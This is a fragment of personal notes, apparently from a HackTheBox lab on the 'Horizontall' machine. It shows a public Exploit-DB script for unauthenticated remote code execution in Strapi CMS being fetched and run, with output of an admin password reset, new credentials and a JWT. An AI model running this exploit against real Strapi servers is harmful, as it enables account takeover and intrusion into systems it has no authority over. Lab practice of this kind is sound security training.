 192.168.100.61
10.10.14.6
10.10.11.105 - Horizontall
❯ searchsploit -m multiple/webapps/50239.py
Exploit: Strapi CMS 3.0.0-beta.17.4 - Remote Code Execution (RCE) (Unauthenticated)
URL: https://www.exploit-db.com/exploits/50239
Path: /snap/searchsploit/387/opt/exploitdb/exploits/multiple/webapps/50239.py
Codes: N/A
Verified: False
File Type: <missing file package>
Copied to: /home/al3j0/Documents/HackTheBox/Horizontall/content/50239.py
❯ mv 50239.py strapi_exploit.py
❯ python3 strapi_exploit.py
[-] Wrong number of arguments provided
[*] Usage: python3 exploit.py <URL>
❯ python3 strapi_exploit.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjk5MzI1MTQ4
LCJleHAiOjE3MDE5MTcxNDh9.WKtBneZPX6TK6jLQumaw3yHEvuiQoYav4KX34MHI9DI
$>
VPN connection - root's tasks
Recognition - Enumeration